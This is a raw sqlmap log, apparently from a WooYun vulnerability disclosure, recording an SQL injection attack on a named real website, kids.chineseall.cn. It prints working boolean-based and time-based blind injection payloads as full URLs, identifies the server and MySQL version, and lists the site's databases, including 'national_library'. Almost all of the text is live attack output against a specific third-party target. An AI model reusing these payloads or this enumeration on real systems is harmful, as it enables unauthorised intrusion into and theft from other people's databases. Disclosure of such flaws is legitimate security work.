 [08:47:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:47:09] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://kids.chineseall.cn:80/index.php/index/channel/sort/-1' OR 1=
1 AND 9044=9044 or 'n'=' /letter/a

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://kids.chineseall.cn:80/index.php/index/channel/sort/-1' OR 1=
1 AND SLEEP(5) or 'n'=' /letter/a
---
[08:47:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.7
back-end DBMS: MySQL 5.0.11
[08:47:12] [INFO] fetching database names
[08:47:12] [INFO] fetching number of databases
[08:47:12] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:47:13] [INFO] retrieved: 2
[08:47:14] [INFO] retrieved: information_schema
[08:47:37] [INFO] retrieved: national_library
available databases [2]:
[*] information_schema
[*] national_library

[08:47:59] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\ .sqlmap\output\kids.chineseall.cn'
www.wooyun.org